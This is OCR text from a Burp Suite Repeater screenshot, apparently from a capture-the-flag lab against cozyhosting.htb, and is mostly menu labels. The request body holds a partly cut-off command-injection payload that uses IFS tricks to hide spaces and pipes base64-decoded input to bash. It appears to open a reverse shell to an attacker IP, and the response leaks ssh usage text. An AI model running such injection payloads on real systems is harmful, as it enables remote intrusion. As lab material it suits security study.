 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send
low redirection
Target: http://cozyhosting.htb
HTTP/1
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Request
Pretty
\n
1 POST /
2 Host:
3 User-A 86_64; rv:109.0)
Gecko/
4 Accept
text/h cation/xml;q=0.9,image/avif
,image
5 Accept
6 Accept
7 Conten urlencoded
8 Conten
9 Origin
10 Connec
11 Refere
12 Cookie 32B059EC37EBE8
13 Upgrad
14
15 host=1
;echo$ RjcC8xMC4xMC4xNC4xMzcvNjY1O
CAwPiY {IFS%??}-d${IFS%??}|${IFS%
??}bas
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 01 Mar 2024 19:55:12 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O ctl_cmd]
[-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Notes
0 highlights
Done
822 bytes | 13,286 millis
Event log (
Memory: 99.2MB